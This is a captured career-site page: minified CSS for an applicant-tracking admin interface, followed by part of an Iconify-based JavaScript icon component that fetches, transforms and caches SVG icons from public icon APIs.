.ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-827c7d20],.admin-setting-menu-item--bg[data-v-827c7d20],.admin-nav-submenu-background--bg[data-v-827c7d20]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-827c7d20]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-827c7d20]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-827c7d20]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-827c7d20]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-827c7d20]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-827c7d20]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-827c7d20]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-b0d2a670],.admin-setting-menu-item--bg[data-v-b0d2a670],.admin-nav-submenu-background--bg[data-v-b0d2a670]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0d2a670]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0d2a670]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0d2a670]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0d2a670]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-b0d2a670]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/ApIcon-99d599d7.js
body_size: 9571
content:
import { _ as Le } from "./public-career-site-97d9e48d.js";
const ne = window.Vue.h, Me = window.Vue.defineComponent, j = /^[a-z0-9]+(-[a-z0-9]+)*$/, z = (e, t, n, r = "") => {
  const o = e.split(":");
  if (e.slice(0, 1) === "@") {
    if (o.length < 2 || o.length > 3)
      return null;
    r = o.shift().slice(1);
  }
  if (o.length > 3 || !o.length)
    return null;
  if (o.length > 1) {
    const c = o.pop(), l = o.pop(), a = {
      // Allow provider without '@': "provider:prefix:name"
      provider: o.length > 0 ? o[0] : r,
      prefix: l,
      name: c
    };
    return t && !M(a) ? null : a;
  }
  const i = o[0], s = i.split("-");
  if (s.length > 1) {
    const c = {
      provider: r,
      prefix: s.shift(),
      name: s.join("-")
    };
    return t && !M(c) ? null : c;
  }
  if (n && r === "") {
    const c = {
      provider: r,
      prefix: "",
      name: i
    };
    return t && !M(c, n) ? null : c;
  }
  return null;
}, M = (e, t) => e ? !!((e.provider === "" || e.provider.match(j)) && (t && e.prefix === "" || e.prefix.match(j)) && e.name.match(j)) : !1, ye = Object.freeze(
  {
    left: 0,
    top: 0,
    width: 16,
    height: 16
  }
), N = Object.freeze({
  rotate: 0,
  vFlip: !1,
  hFlip: !1
}), B = Object.freeze({
  ...ye,
  ...N
}), Q = Object.freeze({
  ...B,
  body: "",
  hidden: !1
});
function Oe(e, t) {
  const n = {};
  !e.hFlip != !t.hFlip && (n.hFlip = !0), !e.vFlip != !t.vFlip && (n.vFlip = !0);
  const r = ((e.rotate || 0) + (t.rotate || 0)) % 4;
  return r && (n.rotate = r), n;
}
function oe(e, t) {
  const n = Oe(e, t);
  for (const r in Q)
    r in N ? r in e && !(r in n) && (n[r] = N[r]) : r in t ? n[r] = t[r] : r in e && (n[r] = e[r]);
  return n;
}
function Ae(e, t) {
  const n = e.icons, r = e.aliases || /* @__PURE__ */ Object.create(null), o = /* @__PURE__ */ Object.create(null);
  function i(s) {
    if (n[s])
      return o[s] = [];
    if (!(s in o)) {
      o[s] = null;
      const c = r[s] && r[s].parent, l = c && i(c);
      l && (o[s] = [c].concat(l));
    }
    return o[s];
  }
  return (t || Object.keys(n).concat(Object.keys(r))).forEach(i), o;
}
function Ne(e, t, n) {
  const r = e.icons, o = e.aliases || /* @__PURE__ */ Object.create(null);
  let i = {};
  function s(c) {
    i = oe(
      r[c] || o[c],
      i
    );
  }
  return s(t), n.forEach(s), oe(e, i);
}
function we(e, t) {
  const n = [];
  if (typeof e != "object" || typeof e.icons != "object")
    return n;
  e.not_found instanceof Array && e.not_found.forEach((o) => {
    t(o, null), n.push(o);
  });
  const r = Ae(e);
  for (const o in r) {
    const i = r[o];
    i && (t(o, Ne(e, o, i)), n.push(o));
  }
  return n;
}
const ze = {
  provider: "",
  aliases: {},
  not_found: {},
  ...ye
};
function $(e, t) {
  for (const n in t)
    if (n in e && typeof e[n] != typeof t[n])
      return !1;
  return !0;
}
function be(e) {
  if (typeof e != "object" || e === null)
    return null;
  const t = e;
  if (typeof t.prefix != "string" || !e.icons || typeof e.icons != "object" || !$(e, ze))
    return null;
  const n = t.icons;
  for (const o in n) {
    const i = n[o];
    if (!o.match(j) || typeof i.body != "string" || !$(
      i,
      Q
    ))
      return null;
  }
  const r = t.aliases || /* @__PURE__ */ Object.create(null);
  for (const o in r) {
    const i = r[o], s = i.parent;
    if (!o.match(j) || typeof s != "string" || !n[s] && !r[s] || !$(
      i,
      Q
    ))
      return null;
  }
  return t;
}
const re = /* @__PURE__ */ Object.create(null);
function Be(e, t) {
  return {
    provider: e,
    prefix: t,
    icons: /* @__PURE__ */ Object.create(null),
    missing: /* @__PURE__ */ new Set()
  };
}
function S(e, t) {
  const n = re[e] || (re[e] = /* @__PURE__ */ Object.create(null));
  return n[t] || (n[t] = Be(e, t));
}
function W(e, t) {
  return be(t) ? we(t, (n, r) => {
    r ? e.icons[n] = r : e.missing.add(n);
  }) : [];
}
function De(e, t, n) {
  try {
    if (typeof n.body == "string")
      return e.icons[t] = { ...n }, !0;
  } catch {
  }
  return !1;
}
let F = !1;
function xe(e) {
  return typeof e == "boolean" && (F = e), F;
}
function Ve(e) {
  const t = typeof e == "string" ? z(e, !0, F) : e;
  if (t) {
    const n = S(t.provider, t.prefix), r = t.name;
    return n.icons[r] || (n.missing.has(r) ? null : void 0);
  }
}
function $e(e, t) {
  const n = z(e, !0, F);
  if (!n)
    return !1;
  const r = S(n.provider, n.prefix);
  return De(r, n.name, t);
}
function Re(e, t) {
  if (typeof e != "object")
    return !1;
  if (typeof t != "string" && (t = e.provider || ""), F && !t && !e.prefix) {
    let o = !1;
    return be(e) && (e.prefix = "", we(e, (i, s) => {
      s && $e(i, s) && (o = !0);
    })), o;
  }
  const n = e.prefix;
  if (!M({
    provider: t,
    prefix: n,
    name: "a"
  }))
    return !1;
  const r = S(t, n);
  return !!W(r, e);
}
const Ie = Object.freeze({
  width: null,
  height: null
}), ve = Object.freeze({
  // Dimensions
  ...Ie,
  // Transformations
  ...N
}), Qe = /(-?[0-9.]*[0-9]+[0-9.]*)/g, qe = /^-?[0-9.]*[0-9]+[0-9.]*$/g;
function ie(e, t, n) {
  if (t === 1)
    return e;
  if (n = n || 100, typeof e == "number")
    return Math.ceil(e * t * n) / n;
  if (typeof e != "string")
    return e;
  const r = e.split(Qe);
  if (r === null || !r.length)
    return e;
  const o = [];
  let i = r.shift(), s = qe.test(i);
  for (; ; ) {
    if (s) {
      const c = parseFloat(i);
      isNaN(c) ? o.push(i) : o.push(Math.ceil(c * t * n) / n);
    } else
      o.push(i);
    if (i = r.shift(), i === void 0)
      return o.join("");
    s = !s;
  }
}
function He(e, t = "defs") {
  let n = "";
  const r = e.indexOf("<" + t);
  for (; r >= 0; ) {
    const o = e.indexOf(">", r), i = e.indexOf("</" + t);
    if (o === -1 || i === -1)
      break;
    const s = e.indexOf(">", i);
    if (s === -1)
      break;
    n += e.slice(o + 1, i).trim(), e = e.slice(0, r).trim() + e.slice(s + 1);
  }
  return {
    defs: n,
    content: e
  };
}
function Ue(e, t) {
  return e ? "<defs>" + e + "</defs>" + t : t;
}
function Ge(e, t, n) {
  const r = He(e);
  return Ue(r.defs, t + r.content + n);
}
const Ke = (e) => e === "unset" || e === "undefined" || e === "none";
function Je(e, t) {
  const n = {
    ...B,
    ...e
  }, r = {
    ...ve,
    ...t
  }, o = {
    left: n.left,
    top: n.top,
    width: n.width,
    height: n.height
  };
  let i = n.body;
  [n, r].forEach((g) => {
    const u = [], C = g.hFlip, I = g.vFlip;
    let b = g.rotate;
    C ? I ? b += 2 : (u.push(
      "translate(" + (o.width + o.left).toString() + " " + (0 - o.top).toString() + ")"
    ), u.push("scale(-1 1)"), o.top = o.left = 0) : I && (u.push(
      "translate(" + (0 - o.left).toString() + " " + (o.height + o.top).toString() + ")"
    ), u.push("scale(1 -1)"), o.top = o.left = 0);
    let y;
    switch (b < 0 && (b -= Math.floor(b / 4) * 4), b = b % 4, b) {
      case 1:
        y = o.height / 2 + o.top, u.unshift(
          "rotate(90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
      case 2:
        u.unshift(
          "rotate(180 " + (o.width / 2 + o.left).toString() + " " + (o.height / 2 + o.top).toString() + ")"
        );
        break;
      case 3:
        y = o.width / 2 + o.left, u.unshift(
          "rotate(-90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
    }
    b % 2 === 1 && (o.left !== o.top && (y = o.left, o.left = o.top, o.top = y), o.width !== o.height && (y = o.width, o.width = o.height, o.height = y)), u.length && (i = Ge(
      i,
      '<g transform="' + u.join(" ") + '">',
      "</g>"
    ));
  });
  const s = r.width, c = r.height, l = o.width, a = o.height;
  let f, d;
  s === null ? (d = c === null ? "1em" : c === "auto" ? a : c, f = ie(d, l / a)) : (f = s === "auto" ? l : s, d = c === null ? ie(f, a / l) : c === "auto" ? a : c);
  const h = {}, m = (g, u) => {
    Ke(u) || (h[g] = u.toString());
  };
  m("width", f), m("height", d);
  const x = [o.left, o.top, l, a];
  return h.viewBox = x.join(" "), {
    attributes: h,
    viewBox: x,
    body: i
  };
}
const We = /\sid="(\S+)"/g, Xe = "IconifyId" + Date.now().toString(16) + (Math.random() * 16777216 | 0).toString(16);
let Ye = 0;
function Ze(e, t = Xe) {
  const n = [];
  let r;
  for (; r = We.exec(e); )
    n.push(r[1]);
  if (!n.length)
    return e;
  const o = "suffix" + (Math.random() * 16777216 | Date.now()).toString(16);
  return n.forEach((i) => {
    const s = typeof t == "function" ? t(i) : t + (Ye++).toString(), c = i.replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
    e = e.replace(
      // Allowed characters before id: [#;"]
      // Allowed characters after id: [)"], .[a-z]
      new RegExp('([#;"])(' + c + ')([")]|\\.[a-z])', "g"),
      "$1" + s + o + "$3"
    );
  }), e = e.replace(new RegExp(o, "g"), ""), e;
}
const q = /* @__PURE__ */ Object.create(null);
function et(e, t) {
  q[e] = t;
}
function H(e) {
  return q[e] || q[""];
}
function X(e) {
  let t;
  if (typeof e.resources == "string")
    t = [e.resources];
  else if (t = e.resources, !(t instanceof Array) || !t.length)
    return null;
  return {
    // API hosts
    resources: t,
    // Root path
    path: e.path || "/",
    // URL length limit
    maxURL: e.maxURL || 500,
    // Timeout before next host is used.
    rotate: e.rotate || 750,
    // Timeout before failing query.
    timeout: e.timeout || 5e3,
    // Randomise default API end point.
    random: e.random === !0,
    // Start index
    index: e.index || 0,
    // Receive data after time out (used if time out kicks in first, then API module sends data anyway).
    dataAfterTimeout: e.dataAfterTimeout !== !1
  };
}
const Y = /* @__PURE__ */ Object.create(null), _ = [
  "https://api.simplesvg.com",
  "https://api.unisvg.com"
], O = [];
for (; _.length > 0; )
  _.length === 1 || Math.random() > 0.5 ? O.push(_.shift()) : O.push(_.pop());
Y[""] = X({
  resources: ["https://api.iconify.design"].concat(O)
});
function tt(e, t) {
  const n = X(t);
  return n === null ? !1 : (Y[e] = n, !0);
}
function Z(e) {
  return Y[e];
}
const nt = () => {
  let e;
  try {
    if (e = fetch, typeof e == "function")
      return e;
  } catch {
  }
};
let se = nt();
function ot(e, t) {
  const n = Z(e);
  if (!n)
    return 0;
  let r;
  if (!n.maxURL)
    r = 0;
  else {
    let o = 0;
    n.resources.forEach((s) => {
      o = Math.max(o, s.length);
    });
    const i = t + ".json?icons=";
    r = n.maxURL - o - n.path.length - i.length;
  }
  return r;
}
function rt(e) {
  return e === 404;
}
const it = (e, t, n) => {
  const r = [], o = ot(e, t), i = "icons";
  let s = {
    type: i,
    provider: e,
    prefix: t,
    icons: []
  }, c = 0;
  return n.forEach((l, a) => {
    c += l.length + 1, c >= o && a > 0 && (r.push(s), s = {
      type: i,
      provider: e,
      prefix: t,
      icons: []
    }, c = l.length), s.icons.push(l);
  }), r.push(s), r;
};
function st(e) {
  if (typeof e == "string") {
    const t = Z(e);
    if (t)
      return t.path;
  }
  return "/";
}
const ct = (e, t, n) => {
  if (!se) {
    n("abort", 424);
    return;
  }
  let r = st(t.provider);
  switch (t.type) {
    case "icons": {
      const i = t.prefix, c = t.icons.join(","), l = new URLSearchParams({
        icons: c
      });
      r += i + ".json?" + l.toString();
      break;
    }
    case "custom": {
      const i = t.uri;
      r += i.slice(0, 1) === "/" ? i.slice(1) : i;
      break;
    }
    default:
      n("abort", 400);
      return;
  }
  let o = 503;
  se(e + r).then((i) => {
    const s = i.status;
    if (s !== 200) {
      setTimeout(() => {
        n(rt(s) ? "abort" : "next", s);
      });
      return;
    }
    return o = 501, i.json();
  }).then((i) => {
    if (typeof i != "object" || i === null) {
      setTimeout(() => {
        i === 404 ? n("abort", i) : n("next", o);
      });
      return;
    }
    setTimeout(() => {
      n("success", i);
    });
  }).catch(() => {
    n("next", o);
  });
}, lt = {
  prepare: it,
  send: ct
};
function at(e) {
  const t = {
    loaded: [],
    missing: [],
    pending: []
  }, n = /* @__PURE__ */ Object.create(null);
  e.sort((o, i) => o.provider !== i.provider ? o.provider.localeCompare(i.provider) : o.prefix !== i.prefix ? o.prefix.localeCompare(i.prefix) : o.name.localeCompare(i.name));
  let r = {
    provider: "",
    prefix: "",
    name: ""
  };
  return e.forEach((o) => {
    if (r.name === o.name && r.prefix === o.prefix && r.provider === o.provider)
      return;
    r = o;
    const i = o.provider, s = o.prefix, c = o.name, l = n[i] || (n[i] = /* @__PURE__ */ Object.create(null)), a = l[s] || (l[s] = S(i, s));
    let f;
    c in a.icons ? f = t.loaded : s === "" || a.missing.has(c) ? f = t.missing : f = t.pending;
    const d = {
      provider: i,
      prefix: s,
      name: c
    };
    f.push(d);
  }), t;
}
function Se(e, t) {
  e.forEach((n) => {
    const r = n.loaderCallbacks;
    r && (n.loaderCallbacks = r.filter((o) => o.id !== t));
  });
}
function ft(e) {
  e.pendingCallbacksFlag || (e.pendingCallbacksFlag = !0, setTimeout(() => {
    e.pendingCallbacksFlag = !1;
    const t = e.loaderCallbacks ? e.loaderCallbacks.slice(0) : [];
    if (!t.length)
      return;
    let n = !1;
    const r = e.provider, o = e.prefix;
    t.forEach((i) => {
      const s = i.icons, c = s.pending.length;
      s.pending = s.pending.filter((l) => {
        if (l.prefix !== o)
          return !0;
        const a = l.name;
        if (e.icons[a])
          s.loaded.push({
            provider: r,
            prefix: o,
            name: a
          });
        else if (e.missing.has(a))
          s.missing.push({
            provider: r,
            prefix: o,
            name: a
          });
        else
          return n = !0, !0;
        return !1;
      }), s.pending.length !== c && (n || Se([e], i.id), i.callback(
        s.loaded.slice(0),
        s.missing.slice(0),
        s.pending.slice(0),
        i.abort
      ));
    });
  }));
}
let ut = 0;
function dt(e, t, n) {
  const r = ut++, o = Se.bind(null, n, r);
  if (!t.pending.length)
    return o;
  const i = {
    id: r,
    icons: t,
    callback: e,
    abort: o
  };
  return n.forEach((s) => {
    (s.loaderCallbacks || (s.loaderCallbacks = [])).push(i);
  }), o;
}
function pt(e, t = !0, n = !1) {
  const r = [];
  return e.forEach((o) => {
    const i = typeof o == "string" ? z(o, t, n) : o;
    i && r.push(i);
  }), r;
}
var ht = {
  resources: [],
  index: 0,
  timeout: 2e3,
  rotate: 750,
  random: !1,
  dataAfterTimeout: !1
};
function gt(e, t, n, r) {
  const o = e.resources.length, i = e.random ? Math.floor(Math.random() * o) : e.index;
  let s;
  if (e.random) {
    let p = e.resources.slice(0);
    for (s = []; p.length > 1; ) {
      const w = Math.floor(Math.random() * p.length);
      s.push(p[w]), p = p.slice(0, w).concat(p.slice(w + 1));
    }
    s = s.concat(p);
  } else
    s = e.resources.slice(i).concat(e.resources.slice(0, i));
  const c = Date.now();
  let l = "pending", a = 0, f, d = null, h = [], m = [];
  typeof r == "function" && m.push(r);
  function x() {
    d && (clearTimeout(d), d = null);
  }
  function g() {
    l === "pending" && (l = "aborted"), x(), h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function u(p, w) {
    w && (m = []), typeof p == "function" && m.push(p);
  }
  function C() {
    return {
      startTime: c,
      payload: t,
      status: l,
      queriesSent: a,
      queriesPending: h.length,
      subscribe: u,
      abort: g
    };
  }
  function I() {
    l = "failed", m.forEach((p) => {
      p(void 0, f);
    });
  }
  function b() {
    h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function y(p, w, k) {
    const E = w !== "success";
    switch (h = h.filter((v) => v !== p), l) {
      case "pending":
        break;
      case "failed":
        if (E || !e.dataAfterTimeout)
          return;
        break;
      default:
        return;
    }
    if (w === "abort") {
      f = k, I();
      return;
    }
    if (E) {
      f = k, h.length || (s.length ? V() : I());
      return;
    }
    if (x(), b(), !e.random) {
      const v = e.resources.indexOf(p.resource);
      v !== -1 && v !== e.index && (e.index = v);
    }
    l = "completed", m.forEach((v) => {
      v(k);
    });
  }
  function V() {
    if (l !== "pending")
      return;
    x();
    const p = s.shift();
    if (p === void 0) {
      if (h.length) {
        d = setTimeout(() => {
          x(), l === "pending" && (b(), I());
        }, e.timeout);
        return;
      }
      I();
      return;
    }
    const w = {
      status: "pending",
      resource: p,
      callback: (k, E) => {
        y(w, k, E);
      }
    };
    h.push(w), a++, d = setTimeout(V, e.rotate), n(p, t, w.callback);
  }
  return setTimeout(V), C;
}
function Ce(e) {
  const t = {
    ...ht,
    ...e
  };
  let n = [];
  function r() {
    n = n.filter((c) => c().status === "pending");
  }
  function o(c, l, a) {
    const f = gt(
      t,
      c,
      l,
      (d, h) => {
        r(), a && a(d, h);
      }
    );
    return n.push(f), f;
  }
  function i(c) {
    return n.find((l) => c(l)) || null;
  }
  return {
    query: o,
    find: i,
    setIndex: (c) => {
      t.index = c;
    },
    getIndex: () => t.index,
    cleanup: r
  };
}
function ce() {
}
const R = /* @__PURE__ */ Object.create(null);
function mt(e) {
  if (!R[e]) {
    const t = Z(e);
    if (!t)
      return;
    const n = Ce(t), r = {
      config: t,
      redundancy: n
    };
    R[e] = r;
  }
  return R[e];
}
function yt(e, t, n) {
  let r, o;
  if (typeof e == "string") {
    const i = H(e);
    if (!i)
      return n(void 0, 424), ce;
    o = i.send;
    const s = mt(e);
    s && (r = s.redundancy);
  } else {
    const i = X(e);
    if (i) {
      r = Ce(i);
      const s = e.resources ? e.resources[0] : "", c = H(s);
      c && (o = c.send);
    }
  }
  return !r || !o ? (n(void 0, 424), ce) : r.query(t, o, n)().abort;
}
const le = "iconify2", P = "iconify", ke = P + "-count", ae = P + "-version", _e = 36e5, wt = 168, bt = 50;
function U(e, t) {
  try {
    return e.getItem(t);
  } catch {
  }
}
function ee(e, t, n) {
  try {
    return e.setItem(t, n), !0;
  } catch {
  }
}
function fe(e, t) {
  try {
    e.removeItem(t);
  } catch {
  }
}
function G(e, t) {
  return ee(e, ke, t.toString());
}
function K(e) {
  return parseInt(U(e, ke)) || 0;
}
const D = {
  local: !0,
  session: !0
}, Te = {
  local: /* @__PURE__ */ new Set(),
  session: /* @__PURE__ */ new Set()
};
let te = !1;
function xt(e) {
  te = e;
}
let L = typeof window > "u" ? {} : window;
function je(e) {
  const t = e + "Storage";
  try {
    if (L && L[t] && typeof L[t].length == "number")
      return L[t];
  } catch {
  }
  D[e] = !1;
}
function Fe(e, t) {
  const n = je(e);
  if (!n)
    return;
  const r = U(n, ae);
  if (r !== le) {
    if (r) {
